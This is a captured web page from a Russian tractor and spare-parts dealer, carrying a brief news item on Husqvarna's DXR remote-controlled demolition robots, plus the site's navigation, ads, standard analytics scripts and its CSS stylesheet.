

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://htz.ru/news/all/290/
body_size: 5191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- Copyright (c) STROYPROEKTMONTAZH | http://www.htz.ru/ -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>С дальностью сигнала до 300 м. Линейку роботов с дистанционным управлением представила Husqvarna
</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="С дальностью сигнала до 300 м. Линейку роботов с дистанционным управлением представила Husqvarna
 | Новости строительных рынков тяжелого машиностроения." />
<meta name="keywords" content="С дальностью сигнала до 300 м. Линейку роботов с дистанционным управлением представила Husqvarna
 | Тракторы, комбайны, бетононасосы, дорожные катки, бульдозеры, фронтальные погрузчики, компакторы, виброкатки." />
<link rel="stylesheet" type="text/css" href="/css/screen.css" media="all" />
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print"/>
<link rel="shortcut icon" href="/ico.ico" /> <!--[if gte IE 6]><link href="/css/ie6.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<!--[if gte IE 7]><link href="/css/ie7.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<script src="/js/functions.js" type="text/javascript" charset="utf-8"></script>	<link rel="alternate" type="application/rss+xml" title="" href="http://www.htz.ru/news/rss/rss/" />
</head>
<body class="blog">
<ul id="skip">
<li><a href="#navigation" title="Пропустить навигацию">Пропустить навигацию</a></li>
</ul>
<div id="headerwrap">
<div id="header">
<ul id="utility">
<li><a href="/about/contact/" title="Контакты"><strong>Контакты</strong></a></li>
<li><a href="/news/" title="Новости">Новости</a></li>
<li id="glossary"><span><a href="/catalog/spare/" title="Каталог запчастей">Каталог запчастей</a></span></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
</ul>
<h1 title="&laquo;СПМ&raquo;"><a href="/" title="&laquo;СПМ&raquo;"><img src="/i/logo.gif" alt="&laquo;СПМ&raquo;" /></a></h1>
<ul id="languageswitch">
<li class="first">Русский</li>
<li><a href="/en/">English</a></li>
</ul>
</div>	</div>	<div id="searchwrapper">
<div id="search">
<form method="get" action="/cgi-bin/search/search.pl" >
<div>
<input type="hidden" name="stpos" value="0" />
</div>
<p id="searchlabel"><label for="search_textbox">Поиск</label></p>
<dl>
<dt><input class="filled" type="text" id="search_textbox" name="query" value="" tabindex="1" /></dt>
<dd><input type="image" src="/img/widgets/go_button.gif" alt="Поиск по сайту" tabindex="2" /></dd>
<dd><a href="/map/" title="Карта сайта">Карта сайта</a></dd>
</dl>
</form>
<ul id="breadcrumbs">
<li><a href="/">htz.ru</a></li>
<li><a href="/news/">Новости</a></li>
</ul>
</div>	</div>	<div id="content">
<div id="primary">
<h2>С дальностью сигнала до 300 м. Линейку роботов с дистанционным управлением представила Husqvarna
</h2>
<span>21 Февраля 2022</span>
<p>Линейка включает в себя четыре модели: DXR 145, DXR 275, DXR 305 и DXR 315. Особенность новинок — увеличенная на 20% мощность в сравнении с ранее выпускавшимися машинами</p>
<p>Техника разработана для демонтажа отдельных конструкций, при сносе которых нужны предельная точность и аккуратность, чтобы не повредить находящиеся в непосредственной близости объекты. Например, модели серии DXR можно использовать, чтобы демонтировать трубы, лестницы или потолки.</p>
<p>Разработчики предусмотрели дистанционное управление роботами, чтобы исключить влияние негативных факторов (таких как дым, пыль, высокие температуры или сильная вибрация) на оператора, а также минимизировать последствия возможного обрушения. Дальность сигнала — 300 м.</p>
<p>Компактные размеры техники позволяют проходить ей через небольшие отверстия или работать в узких шахтах. Возможности моделей расширяются благодаря набору сменного навесного оборудования.</p>
<p>Источник: <a href="https://exkavator.ru/compact/news/inf_news/142410_s_dalnostyu_signala_do_300_m_lineyku_robotov_s_distantsionnim_upravleniem_predstavila_husqvarna.html"><a href="https://exkavator.ru/">https://exkavator.ru/</a></a></p>
</div>
<div id="secondary">
<p class="rssfeed"><a href="/news/rss/rss/" title="RSS Канал" class="rsslink"><abbr title="Самые последнии новости">RSS</abbr> Канал</a></p>
<br /><br />
<br />
<p><strong><a style="color:#4682b4;" href="/catalog/spare/htz/t150/" title="Запчасти для трактора Т-150 (ХТЗ)">Запчасти для трактора Т-150 (ХТЗ)</a></strong></p>
<p>Более 5000 запчастей в наличии и на заказ. </p>
<p>Доставка РФ.</p>
<br />
<p><a href="/catalog/spare/insulation/" title="Утеплители на капот для тракторов и спецтехники">Утеплители на капот для тракторов и спецтехники</a></p>
<br />
<div class="begun_banner_1">
<div style="padding: 0.5em 0; font-size: 0.8em;">Реклама</div>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="/catalog/belarus/taim/mashine/detal/id/132/" title="Парковый пылесос. Автономный." target="_blank">Парковый пылесос. Автономный.</a></dt>
<dd style="font-size: 0.87em;">Пылесосы для листы. В наличии.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://wcut.ru/" title="Гидроабразивная резка. Гидрорез." target="_blank">Гидроабразивная резка. Гидрорез.</a></dt>
<dd style="font-size: 0.87em;">Услуги гидрорезки. Металл, гранит, мрамор, керамика, пластик (более 100 видов материалов)</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://ivt.su/products/helios/" title="Институт высоких технологий Белгородского государственного университета" target="_blank">Институт высоких технологий Белгородского государственного университета</a></dt>
<dd style="font-size: 0.87em;">Программно-аппаратный комплекс (ПАК) «Гелиос» разработан на базе технических решений Института высоких технологий Белгородского государственного университета.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="https://www.avito.ru/moskva/telefony/antenna_dlya_trubki_radiotelefona_senao_258_plus_1875137602?slocation=639010&context=H4sIAAAAAAAA_wE_AMD_YToyOntzOjEzOiJsb2NhbFByaW9yaXR5IjtiOjA7czoxOiJ4IjtzOjE2OiI5cHl5dUxWc1VieGJ2RmtyIjt9l5MSqD8AAAA" title="Антенна для трубки радиотелефона Senao-258 Plus">Антенна для трубки радиотелефона Senao-258 Plus</a></dt>
<dd style="font-size: 0.87em;">Антeннa cовмеcтимa c paдиoтeлeфонами: Sеnaо SN 258 Spоrt, Sеnaо SN 258 Flаshlight. Paбoчая чаcтота: 240—390 МГц. Цвет: сeрая, чepная. </dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="http://land.htz.ru" title="Продажа земельного участка под коммерческую деятельность в Белгородской области">Продажа земельного участка под коммерческую деятельность в Белгородской области</a></dt>
<dd style="font-size: 0.87em;">По своему расположению участок подходит под строительство заправочных станций (АЗС), магазинов оптово-розничной торговли (Пятерочка, Магнит и т.д.), под строительство складских помещений, под оптову-розничную торговлю строительными материалами.</dd>
</dl>
</div>
</div>
<ul id="navigation">
<li class="home"><a class="home" href="/">Главная</a></li>
<li class="services"><a href="/services/">Услуги</a>
<ul>
<li class="b_services"><a href="/services/cutting/">Гидроабразив</a></li>
<li class="b_grille"><a href="/services/grille/">Решетки декор</a></li>
</ul>
</li>
<li class="events"><a href="/catalog/">Техника</a>
<ul>
<li class="concerts"><a href="/catalog/htz/">«ХТЗ»</a></li>
<li class="ctz"><a href="/catalog/ctz/">«ЧТЗ»</a></li>
<li class="competitions"><a href="/catalog/agroimport/">Агроимпорт</a></li>
<li class="mtz"><a href="/catalog/mtz/">«МТЗ»</a></li>
<li class="b_agromash"><a href="/catalog/belarus/agromash/">Бобруйскагромаш</a></li>
<li class="b_taim"><a href="/catalog/belarus/taim/">«ТАиМ»</a></li>
<li class="festivals"><a href="/catalog/dkz/">«ДКЗ»</a></li>
<li class="b_xingtai"><a href="/catalog/china/xingtai/">«XINGTAI»</a></li>
<li class="changlin"><a href="/catalog/china/changlin/">CHANGLIN</a></li>
<li class="fangyuan"><a href="/catalog/china/fangyuan/">FANG YUAN</a></li>
<li class="hongda"><a href="/catalog/china/hongda/">HONGDA</a></li>
<li class="sany"><a href="/catalog/china/sany/">SANY</a></li>
<li class="shehwa"><a href="/catalog/china/shehwa/">SHEHWA</a></li>
<li class="shantui"><a href="/catalog/china/shantui/">SHANTUI</a></li>
<li class="xcmg"><a href="/catalog/china/xcmg/">XCMG</a></li>
<li class="zoomlion"><a href="/catalog/china/zoomlion/">ZOOMLION</a></li>
</ul></li>
<li class="education"><a href="/sale/">Прайс</a>
<ul>
<li class="sparehtz"><a href="/sale/htz/">Прайс ХТЗ</a></li>
<li class="sparehtz"><a href="/sale/ctz/">Прайс ЧТЗ</a></li>
<li class="sparemtz"><a href="/sale/mtz/">Прайс МТЗ</a></li>
<li class="ttct_exam"><a href="/sale/agroimport/">Прайс Агроимпорт</a></li>
<li class="2"><a href="/sale/agromash/">Прайс Бобруйскагром</a></li>
<li class="1"><a href="/sale/taim/">Прайс ТАиМ</a></li>
<li class="competitions"><a href="/sale/hongda/">Прайс HONGDA</a></li>
<li class="competitions"><a href="/sale/fangyuan/">Прайс FANG YUAN</a></li>
<li class="competitions"><a href="/sale/sany/">Прайс SANY</a></li>
<li class="competitions"><a href="/sale/zoomlion/">Прайс ZOOMLION</a></li>
</ul></li>
<li class="usetehno"><a href="/catalog/use/">Б/У Техника</a></li>
<li class="spare"><a href="/catalog/spare/">Запчасти</a>
<ul>
<li class="sparehtz"><a href="/catalog/spare/bmw/" title="Запчасти БМВ">Запчасти БМВ</a></li>
<li class="sparehtz"><a href="/catalog/spare/htz/" title="Запчасти ХТЗ">Запчасти ХТЗ</a></li>
<li class="ttct_exam"><a href="/catalog/spare/zshs/" title="Запчасти Т-16">Запчасти Т-16</a></li>
<li class="umz"><a href="/catalog/spare/umz/" title="Запчасти ЮМЗ">Запчасти ЮМЗ</a></li>
<li class="1"><a href="/catalog/spare/faw/" title="Запчасти FAW">Запчасти FAW</a></li>
<li class="1"><a href="/catalog/spare/howo/" title="Запчасти HOWO">Запчасти HOWO</a></li>
<li class="competitions"><a href="/catalog/spare/ctz/" title="Запчасти ЧТЗ">Запчасти ЧТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/mtz/" title="Запчасти МТЗ">Запчасти МТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/kraz/" title="Запчасти КРАЗ">Запчасти КРАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/maz/" title="Запчасти МАЗ">Запчасти МАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/ural/" title="Запчасти УРАЛ">Запчасти УРАЛ</a></li>
<li class="competitions"><a href="/catalog/spare/shantui/" title="Запчасти SHANTUI">Запчасти SHANTUI</a></li>
<li class="competitions"><a href="/catalog/spare/shehwa/" title="Запчасти SHEHWA">Запчасти SHEHWA</a></li>
<li class="competitions"><a href="/catalog/spare/xcmg/" title="Запчасти XCMG">Запчасти XCMG</a></li>
<li class="ttct_exam"><a href="/catalog/spare/miba/" title="Фрикционы Miba">Фрикционы Miba</a></li>
<li class="ttct_exam"><a href="/catalog/spare/insulation/" title="Утеплители">Утеплители</a></li>
</ul>
</li>
</li>
<li class="press_room"><a href="/delivery/">Доставка</a></li>
<ul>
<li class="sct_exam"><a href="/sale/pay/">Способы оплаты</a></li>
<li class="treoir"><a href="/sale/contract/">Договор</a></li>
</ul></li>
<li class="blog"><a href="/news/">Новости</a>
<ul>
<li class="marketnews"><a href="/news/marketnews/">Новости рынка</a></li>
<li class="cnews"><a href="/news/cnews/">Новости компании</a></li>
<li class="show"><a href="/news/show/">Выставки</a></li>
<li class="press"><a href="/news/item/">Статьи</a></li>
</ul></li>
<li class="about"><a href="/about/">О компании</a>
<ul>
<li class="sct_exam"><a href="/about/contact/">Контакты</a></li>
<li class="ttct_exam"><a href="/about/history/">История</a></li>
</ul></li>
<li class="contactnew"><a href="/about/contact/">Контакты</a>
</li></ul>
<script language="JavaScript" type="text/javascript">
<!--
cnsd=document;cnsd.cookie='b=b';cnsc=cnsd.cookie?1:0;
cnst=escape(cnsd.title);cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
document.write('<img src="http://htz.ru/php/cnstats/cntg.php?c='+cnsc+'&amp;amp;e='+cnss.width+'.'+cnss.height+'&amp;d='+cnspx+'&amp;r='+escape(cnsd.referrer)+'&amp;p='+escape(cnsd.location)+'&amp;t='+cnst+'" width="1" height="1" alt="" >');
// -->
</script>
<noscript>
<img src="http://htz.ru/php/cnstats/cntg.php?468&amp;c=0" width="1" height="1" alt="" />
</noscript>
</div>	<div id="footerwrap">
<div id="footer">
<!-- <ul id="site"><li>Контактный телефон: <noindex><strong>+7 (925) 585-33-71</strong></noindex></li></ul>-->
<ul>
<li><a href="/" title="Главная">Главная</a></li>	<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
<li><a href="/ad/" title="Реклама на сайте">Реклама на сайте</a></li>
</ul>
<ul id="site">
<li>Разработка и поддержка сайта AG</li>
</ul>
<ul>
<li><a href="http://www.parser.ru/" target="_blank">Parser 3</a> &mdash; в сердце сайта</li>
</ul>
<ul id="copyright">
<li class="first">&copy; 2004&mdash;2026 &laquo;СПМ&raquo;</li>
</ul>
<!-- Statistika begin -->
<span id="cnstats_span"><script type="text/javascript">
cnsd=document;
cnst=escape(cnsd.title);
cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;
cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
if (cnsd.getElementById)
{
var i=cnsd.createElement('img');
var amp=String.fromCharCode(38);
var iurl='http://htz.ru/php/cnstats/cnt-gif1x1.php?';
iurl+='e='+cnss.width+'.'+cnss.height;
iurl+=amp+'d='+cnspx+amp+'r='+escape(cnsd.referrer);
iurl+=amp+'p='+escape(cnsd.location)+amp+'t='+cnst;
i.src=iurl;
i.width=1;i.height=1;i.border=0;
cnsd.getElementById('cnstats_span').appendChild(i);
}
</script></span><noscript><img src="http://htz.ru/php/cnstats/cnt-gif1x1.php?468&amp;c=0" width="1" height="1" border="0" alt="" /></noscript>
<!-- Statistika end -->
<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1729861 = new Ya.Metrika(1729861);
yaCounter1729861.clickmap();
yaCounter1729861.trackLinks({external: true});
} catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1729861" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
</div>
</div>	</body></html>


--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/screen.css
body_size: 11086
content:
/*-------------------------------------------	
	General Selectors
-------------------------------------------*/
* { margin: 0; padding: 0; }
body { font: normal 60.5% "Lucida Grande", Arial, Georgia, 'Times New Roman', serif; border-top: 20px solid #ddc; background-color: #ddc; color: #000; }
input, select, textarea { font: normal 1.3em "Lucida Grande", Georgia, 'Times New Roman', serif; color: #666; line-height: 1.25; border: 1px solid #ccc; }
input.filled, select.filled, textarea.filled { color: #333; }
input.empty, select.empty, textarea.empty { color: #999; }
.stillempty { background-color: #ffc; }
a { color: #369; text-decoration: none; border-bottom: 1px solid #369; }
a:hover, a:focus { color: #600; border-bottom: 1px solid #600; }

table { border-collapse: collapse; width: 100%; font-size: 1.2em; margin-bottom: 1.5em; }
caption { padding-bottom: 8px; text-align: left; border-bottom: 1px solid #000; }
th { text-align: left; padding: 9px 0 9px 9px; border-top: 1px solid #000; border-bottom: 1px solid #ccc; background-color: #f5f5f0; }
tr.col-header { display: none; }
tr td { padding: 9px 0 9px 9px; background-color: white; border-bottom: 1px solid #ccc; }
tr.alt td {background-color: #f5f5f0; }
tr.last td{ border-color: #000; }
td.title { width: 135px; font-style: italic; }

abbr { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; cursor: help; border: none; }
.dtstart { text-transform: none; font-variant: normal; letter-spacing: normal; }

hr { display: none; }

a[rel="license"]:first-child { float: left; }
a[rel="license"]:first-child, a[rel="license"] img { border: none; }
 

/*-------------------------------------------	
	Rules for all pages
-------------------------------------------*/
#skip, #search form p { display: none; }
#headerwrap { background-color: #fff; width: 100%; border-bottom: 2px solid #eb4; }
#utility { width: 137px; float: right; border-left: 1px solid #ddc; padding: 0 0 0 15px; margin: 15px 0 12px; list-style: none; }
	#utility li, #languageswitch li { font-size: 1.2em; margin: 0 0 4px; }
	#utility li#glossary a, a.glossary { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossary a:link, #utility li#glossary a:visited, a.glossary:link, a.glossary:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon.gif) no-repeat right 2px; }
	#utility li#glossary a:hover, #utility li#glossary a:focus, a.glossary:hover, a.glossary:focus { background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#glossarypdf a, a.glossarypdf { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:link, #utility li#glossarypdf a:visited, a.glossarypdf:link, a.glossarypdf:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:hover, #utility li#glossarypdf a:focus, a.glossarypdf:hover, a.glossarypdf:focus { background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	
	#utility li#quest a, a.quest { border-bottom: 1px solid #008000; color:#008000; padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	#utility li#quest a:link, #utility li#quest a:visited, a.quest:link, a.quest:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon.gif) no-repeat right 2px; }
	#utility li#quest a:hover, #utility li#quest a:focus, a.quest:hover, a.quest:focus { border-bottom: 1px solid #ff0000; color:#ff0000; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	
	
	
	#utility li#rss a, a.rss { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	#utility li#rss a:link, #utility li#rss a:visited, a.rss:link, a.rss:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon.gif) no-repeat right 2px; }
	#utility li#rss a:hover, #utility li#rss a:focus, a.rss:hover, a.rss:focus { background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#icq a, a.icq { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	#utility li#icq a:link, #utility li#icq a:visited, a.icq:link, a.icq:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon.gif) no-repeat right 2px; }
	#utility li#icq a:hover, #utility li#icq a:focus, a.icq:hover, a.icq:focus { background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	
#header { width: 760px; margin: 0 auto; overflow: hidden; position: relative; }
	#header h1 { padding: 28px 0 0; }
		#header h1 a, #header h1 a img { border: 0; }
/*#languageswitch { margin: -5px 0 0 168px; }*/
#languageswitch { position: absolute; left: 168px; top: 69px; }
	#languageswitch li { display: inline; border-left: 1px solid #444; padding: 0 0 0 0.6em; margin: 0 0.5em 0 0; }
	#languageswitch li:first-child { padding-left: 0; border: 0; }
#searchwrapper { background: #eb4 url(/img/presentation/ornamental_bg.gif) repeat-x 0 0; width: 100%; border-bottom: 5px solid #c6c6b7; overflow: hidden; margin: 0; }
	#search { width: 760px; margin: 0 auto; }
		#search form { padding: 1px 0 0; }
			#search form dl { width: 122px; background-color: #832; padding: 12px 15px 13px; float: left; }
				#search dt { width: 83px; float: left; }
					#search dt input { width: 83px; font-size: 1.2em; }
				#search dd { float: left; }
				#search dd input { margin: 0 0 0 5px; padding: 0 0 0 2px; border: none; }
				#search dd a { color: #fff; font-size: 1.2em; border-color: #fff; margin: 0; }
		#breadcrumbs { list-style: none; margin: 3.4em 0 0 168px; }
			#breadcrumbs li { float: left; font-size: 1.2em; padding: 0 1px 0 0; margin: 0 0.3em 0 0; line-height: 1.5; }	
			#breadcrumbs li:before { content: "\00bb  "; }
			#breadcrumbs li:first-child { padding-left: 0; }
				#breadcrumbs li:first-child:before { content: ""; }
			#breadcrumbs a { color: #600; border-color: #600; }
#content { width: 608px; /*margin: -5px auto 0;*/ background: #fff url(/img/presentation/content_bg_small.gif) repeat-y 0 0; position: relative; padding: 0 0 0 152px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }
 #content_all { width: 760px; /*margin: -5px auto 0;*/ background: #fff; position: relative; padding: 0 0 0 0px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }

#primary { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 15px 4em; width: 426px;}
  #primary_all { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 0px 4em 15px; width: 700px;}
  	#primary_all h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	  #primary_all h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	
  
.exchange {margin-left: 0.5em;}
.exchange th {font-size: 1.1em; font-weight: normal; text-align: center;}
.exchange td {font-size: 1.0em; font-weight: normal; text-align: center;}
.exchange tr {height: 1.5em;}

.exchange .odd {
  background-color: #E1E1E1; /* желтый цвет для нечетных ячеек */
}

.exchange .even {
  background-color: #F4F4F4; /* синий цвет для четных ячеек */
}

.exchange .usd {
   background-color: #fffff2;
   color:#ff3300;
   font-weight: bold;
}

.exchange .eur {
   background-color: #ffdddd;
   color:#ff6600;
   font-weight: bold;
}
  

	#primary p { font-size: 1.4em; line-height: 1.5; margin: 0 0 1.6em; }
	#primary ul { margin: 0 0 1.6em 2px; list-style: none; }
		#primary ul li { font-size: 1.4em; line-height: 1.5; padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	#primary ol { margin: 0 0 0 30px; line-height: 1.5; font-size: 1.4em; }
		#primary ol li { margin: 1em 0 0; }
		#primary ol ul, #primary ul ul { font-size: 70%; margin-bottom: 0; }
	#primary dl { margin: 0 0 1em; font-size: 1.4em; }
	#primary h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	#primary h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	#primary .listing li h3 { font-size: 88%; }
	#primary h4 { margin: 0 0 1.5em; font-size: 1.3em; color: #600; line-height: 1.5; }
	#primary form { color: #000; font-size: 1.1em; }
	#primary p.description { margin-bottom: 0; }
	#primary blockquote { border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; color: #999; padding: 1.5em 15px 0.5em 76px; margin-bottom: 1.5em; background: #f5f5f0 url(/img/presentation/blockquote.gif) no-repeat 0 0; min-height: 64px; }
	#primary a.dateline { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
	#primary dd p, #primary li p { font-size: inherit; }
	#primary li dl { font-size: 85%; }
	#primary form legend { font-size: 1.1em; }
	#primary a.glossary:link, #primary a.glossary:visited { color: #000; }
	#primary a.glossary:hover, #primary a.glossary:focus { color: #600; }
	
	#primary a.glossarypdf:link, #primary a.glossarypdf:visited { color: #000; }
	#primary a.glossarypdf:hover, #primary a.glossarypdf:focus { color: #f60; }
	
	#primary dl.content-dl dd { margin-left: 10px; margin-bottom: 1.6em; padding-left: 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	.backtotop:after { content: " \2191"; }
	.pdf a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/pdf_icon.gif) no-repeat 0 50%; }
	.xls a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/xls_icon.gif) no-repeat 0 50%; }
	.doc a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/doc_icon.gif) no-repeat 0 50%; }
	.ua a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.ua strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.cn a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.cn strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.ru a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.ru strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.bel a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.bel strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.feed a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/feed_icon.gif) no-repeat 0 50%; }
	
	.metadata > * { line-height: 1.5; }
		.metadata dt a { font-weight: bold; }
	.metadata dd.date, .metadata dd.volume { margin-bottom: 0.8em; }
	#primary a:hover img { border: 1px solid #600; }
	#primary #photos a:hover img { border: 3px solid #600;  }
	.submit input { border: none; }
	
		#primary fieldset { background-color: #f5f5f0; border: 0; border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; margin: 1.5em 0 0; clear: left; padding: 0.75em 0 1em 15px; float: left; width: 411px; }
			#primary fieldset dl { line-height: 1.5; }
			#primary fieldset dt  { float: left; margin: 0 0.5em 0 0; }
			#primary fieldset input { border: none; }
		#primary legend { color: #600; text-transform: uppercase; font-weight: bold; font-size: 85%; margin: 0 0 0 5px; padding: 2px; background-color: #fff; letter-spacing: 0.1em; }
#secondary { width: 122px; margin-left: 456px; border-top: 5px solid #e5e5e5; padding: 15px 15px 4em; }
	#secondary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; font-size: 1.2em; line-height: 1.5; margin: 0 0 0.8em; }
	#secondary p { font-size: 1.2em; line-height: 150%; }
	#secondary dl { margin-bottom: 25px; }
	#secondary #photos a { border: 0; }
	#secondary a { border: 0; }
	#secondary dd.cta { margin-top: 0.8em; }
		#secondary dl a, #secondary ul a, #secondary p a { border-bottom: 1px solid #369; }
		#secondary dl a:hover, #secondary ul a:hover, #secondary p a:hover { border-bottom: 1px solid #600; }
